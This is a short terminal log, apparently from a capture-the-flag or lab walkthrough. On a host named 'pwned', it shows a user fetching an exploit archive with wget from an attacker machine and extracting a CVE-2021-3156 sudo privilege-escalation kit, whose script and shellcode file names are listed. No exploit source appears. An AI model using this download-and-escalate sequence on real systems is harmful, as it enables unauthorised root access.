 Try 'tar --help' or 'tar --usage' for more information.
ariana@pwned:~$ wget http://192.168.56.112/3156.tar
--2022-07-18 14:18:20--  http://192.168.56.112/3156.tar
Connecting to 192.168.56.112:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 122880 (120K) [application/x-tar]
Saving to: ‘3156.tar’
3156.tar 100%[==================
2022-07-18 14:18:20 (34.1 MB/s) - ‘3156.tar’ saved [122880
ariana@pwned:~$ ls
3156.tar  ariana-personal.diary  config.json  config.json.
ariana@pwned:~$ rm CVE-2021-3156_2.zip
ariana@pwned:~$ tar -xvf 3156.tar
CVE-2021-3156-main/
CVE-2021-3156-main/exploit_nss_manual.py
CVE-2021-3156-main/exploit_nss_u16.py
CVE-2021-3156-main/gdb/
CVE-2021-3156-main/gdb/cmds_deb10
CVE-2021-3156-main/gdb/gdbexp.py
CVE-2021-3156-main/gdb/cmds_cent8
CVE-2021-3156-main/gdb/parse.py
CVE-2021-3156-main/gdb/cmds_u16
CVE-2021-3156-main/gdb/patch.py
CVE-2021-3156-main/gdb/cmds_u18
CVE-2021-3156-main/gdb/cmds_cent7
CVE-2021-3156-main/gdb/gdbroot.py
CVE-2021-3156-main/gdb/cmds_deb9
CVE-2021-3156-main/gdb/cmds_u14
CVE-2021-3156-main/exploit_userspec.py
CVE-2021-3156-main/LICENSE
CVE-2021-3156-main/exploit_cent7_userspec.py
CVE-2021-3156-main/exploit_timestamp_race.c
CVE-2021-3156-main/exploit_defaults_mailer.py
CVE-2021-3156-main/exploit_nss_d9.py
CVE-2021-3156-main/exploit_nss_u14.py
CVE-2021-3156-main/exploit_nss.py
CVE-2021-3156-main/README.md
CVE-2021-3156-main/asm/
CVE-2021-3156-main/asm/tinysh.asm
CVE-2021-3156-main/asm/tinylib.asm
tar: CVE-2021-3156-main: time stamp 2022-07-19 12:49:24 is